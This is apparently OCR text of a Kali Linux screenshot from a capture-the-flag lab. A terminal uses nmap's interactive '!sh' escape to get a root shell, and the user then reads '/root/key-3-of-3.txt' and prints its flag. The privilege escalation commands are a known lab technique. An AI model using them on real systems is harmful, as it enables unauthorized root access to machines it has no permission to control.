 1 2 3 4 3 5 10.8.143.120 10:30
Pictures - Thunar
File Edit View Go Bookmarks Help
kali Pictures
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Screenshot_2023-0
8-07_10_17_05.png
1 file: 209.6 KiB (214,657 bytes) | Free space: 43.8 GiB
root@kali: /home/kali
File Actions Edit View Help
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whomai
whomai
sh: 1: whomai: not found
# whoami
whoami
root
# ls /root/
ls /root/
firstboot_done key-3-of-3.txt
# pwd
pwd
/
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key3-of-3.txt
cat key3-of-3.txt
cat: key3-of-3.txt: No such file or directory
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#